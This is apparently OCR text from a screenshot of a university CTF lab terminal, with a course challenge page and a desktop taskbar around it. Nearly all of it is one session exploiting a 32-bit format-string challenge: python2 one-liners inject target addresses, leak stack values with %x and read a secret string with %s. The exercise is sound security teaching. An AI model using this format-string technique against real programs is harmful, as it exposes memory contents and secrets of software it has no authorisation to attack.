 CTFd
New Tab
L11 Format String (Arbitrary Me
Launch Meeting - Zoom
Not secure
cy5770-cacti.khoury.northeastern.edu/terminal
Terminal Grades Users Scoreboard Challenges
Notifications Profile
Ziming Zhao
sdfsdf
sdfsdfctf@formatstring_formats2_32:/$ python2 -c "print '\x11\x11\x11\x11'"
ctf@formatstring_formats2_32:/$ python2 -c "print '\x11\x11\x11\x11'" | xxd
00000000: 1111 1111 0a                             .....
ctf@formatstring_formats2_32:/$ python2 -c "print '\x08\x70\x55\x56' + '\x1a\x70\x55\x56'" | xxd
00000000: 0870 5556 1a70 5556 0a                   .pUV.pUV.
ctf@formatstring_formats2_32:/$ python2 -c "print '\x08\x70\x55\x56' + '\x1a\x70\x55\x56'" | ./formatstring_formats2_32
Secret are at 0x56557008 and 0x5655701a. Can you read them?
pUVpUVctf@formatstring_formats2_32:/$ python2 -c "print '\x08\x70\x55\x56' + '\x1a\x70\x55\x56'" | ./formatstring_formats2_
32
Secret are at 0x56557008 and 0x5655701a. Can you read them?
pUVpUVctf@formatstring_formats2_32:/$
ctf@formatstring_formats2_32:/$ python2 -c "print '\x08\x70\x55\x56' + '\x1a\x70\x55\x56' + '%x.%x.%x.%x.%x'" | ./formatstr
ing_formats2_32
Secret are at 0x56557008 and 0x5655701a. Can you read them?
pUVpUVffffd62b.c2.56556220.ffffd62a.56557008ctf@formatstring_formats2_32:/$ python2 -c "print '\x08\x70\x55\x56' + '\x1a\x7
0\x55\x56' + '%x.%x.%x.%x.%x'" | ./formatstring_formats2_32
Secret are at 0x56557008 and 0x5655701a. Can you read them?
pUVpUVffffd62b.c2.56556220.ffffd62a.56557008ctf@formatstring_formats2_32:/$
ctf@formatstring_formats2_32:/$ python2 -c "print '\x08\x70\x55\x56' + '\x1a\x70\x55\x56' + '%x.%x.%x.%x.%s'" | ./formatstr
ing_formats2_32
Secret are at 0x56557008 and 0x5655701a. Can you read them?
pUVpUVffffd62b.c2.56556220.ffffd62a.This is secret1!!ctf@formatstring_formats2_32:/$
Type here to search
zm
1
67°F Mostly cloudy
4:01 PM
10/24/2024